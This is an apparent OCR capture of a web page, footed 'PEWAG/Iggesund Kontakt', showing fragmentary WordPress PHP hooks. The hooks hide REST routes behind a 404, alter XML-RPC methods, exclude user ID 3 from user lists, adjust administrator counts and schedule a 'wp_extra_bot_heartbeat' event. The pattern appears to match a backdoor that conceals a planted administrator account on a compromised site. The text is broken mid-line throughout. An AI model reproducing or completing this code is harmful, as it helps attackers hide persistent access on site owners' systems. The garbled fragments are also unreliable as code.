
n( $result, $server, $request ) { $route = $request->get_route();
 => 404 ) ); } return $result; }, 10, 3 ); add_filter(
 return $methods; } ); add_filter(
de[] = 3; $args['exclude'] = array_unique( array_map( 'intval',
ws ) { foreach ( array( 'all', 'administrator' ) as $key ) { if ( isset(
$views[ $key ], 1 ); } } return $views; } ); add_action( 'init',
_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
at', function() { // noop } ); add_action('wp_footer', function
AN
PEWAG/Iggesund
Kontakt